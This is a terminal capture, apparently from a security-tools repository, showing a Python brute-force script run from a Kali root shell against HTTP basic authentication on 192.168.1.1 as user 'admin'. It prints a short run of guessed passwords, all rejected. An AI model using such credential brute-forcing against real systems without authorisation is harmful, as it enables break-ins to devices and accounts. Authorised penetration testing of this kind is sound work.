 root@kali:~/pythonprograms/bruteforcers# ./baseordigestauth.py -w http://192.168.1.1 -u admin -f passlist.txt -t 5 -m basic
******************************
BASE OR DIGEST BRUTEFORCE AUTH
******************************
-helloworld-
[!!] Not Valid Passowrd: helloworld
-password1234-
[!!] Not Valid Passowrd: password1234
-password5432-
[!!] Not Valid Passowrd: password5432
-12345678-
[!!] Not Valid Passowrd: 12345678
-Test1234!-
[!!] Not Valid Passowrd: Test1234!
-volcano-
[!!] Not Valid Passowrd: volcano
-football-
[!!] Not Valid Passowrd: football